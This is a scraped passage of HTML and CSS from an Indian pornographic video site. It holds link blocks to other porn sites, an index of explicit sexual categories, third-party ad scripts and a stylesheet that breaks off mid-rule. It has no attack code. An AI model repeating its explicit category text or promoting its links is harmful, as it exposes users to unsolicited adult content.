                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.v1524742740" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://desisexscandals.net/" data-ct="2992972123" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2992972123.jpg" alt="desi sex scandals">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex scandals</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.v1521552660" alt="punjabi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">punjabi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.eindianporn.com/" data-ct="2967575353" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2967575353.jpg" alt="indian xxx tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian xxx tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.name 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b606ad9df3c46d3ba94a4ccbc0662ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsex.name/assets/css/app.css?1
body_size: 3310
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #222222
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px red;
    box-shadow: 0 0 0 1px red
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #FB9E07;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid red;
    background-color: #0d0d0d;
    color: #FEFB8B;
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #FEFB8B;
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #FEFB8B;
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #FEFB8B;;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #FEFB8B;
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
